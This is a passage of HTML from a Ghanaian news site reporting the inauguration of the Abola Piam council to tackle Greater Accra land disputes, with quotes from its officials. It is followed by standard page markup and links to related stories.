<figure class="wp-block-image size-large"><img data-attachment-id="8167" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/20200904_100713/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?fit=2560%2C1440&amp;ssl=1" data-orig-size="2560,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-A505F&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1599214032&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.93&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.00085763293310463&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="20200904_100713" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?fit=640%2C360&amp;ssl=1" decoding="async" loading="lazy" width="2560" height="1440" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?fit=1024%2C576&amp;ssl=1" alt="" class="wp-image-8167" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=123%2C70&amp;ssl=1 123w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=570%2C320&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=701%2C394&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?resize=1067%2C600&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100713-scaled.jpg?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Nii Ayitey Anumle Oyanka I &#8211; Chief of Oblieman </figcaption></figure>



<p>He reiterated their commitment to retrieve all lands and properties that are in the wrong hands.</p>



<p>He opined that the Council would not side with illegality and would ensure Greater Accra lands becomes litigation free.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="8169" data-permalink="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/20200904_100245-1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?fit=2560%2C1440&amp;ssl=1" data-orig-size="2560,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-A505F&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1599213764&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.93&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.0015503875968992&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="20200904_100245-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?fit=640%2C360&amp;ssl=1" decoding="async" loading="lazy" width="2560" height="1440" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?fit=1024%2C576&amp;ssl=1" alt="" class="wp-image-8169" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=123%2C70&amp;ssl=1 123w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=570%2C320&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=701%2C394&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?resize=1067%2C600&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/20200904_100245-1-scaled.jpg?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Mr. Isaac Mettle Offei &#8211; Secretary to the Council </figcaption></figure>



<p>Abdul Razak Tackie Oblie, one of the eldest of Nii Tackie Oblie family  who doubles as the financial secretary for the council was very optimistic the council would bring solutions to the Ga state.</p>



<p></p>



<p>Source: Ghanaiandemocrat.com </p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Abola Piam Inaugurates Council to Tackle Disputes' data-link='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Abola Piam Inaugurates Council to Tackle Disputes' data-link='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes&url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F&title=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/', 'Abola%20Piam%20Inaugurates%20Council%20to%20Tackle%20Disputes', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/coordinating-directors-familiarise-with-zoomlions-waste-plants-and-urge-govt-to-support-company/" rel="prev">Previous: <span class="em-post-navigation nav-title">Coordinating Directors Familiarise With Zoomlion’s Waste Plants And Urge Gov’t To Support Company</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/ahafo-region-asunafo-south-naspa-cleans-district-capital-kukuom/" rel="next">Next: <span class="em-post-navigation nav-title">Ahafo Region: Asunafo South Naspa Cleans District Capital Kukuom</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
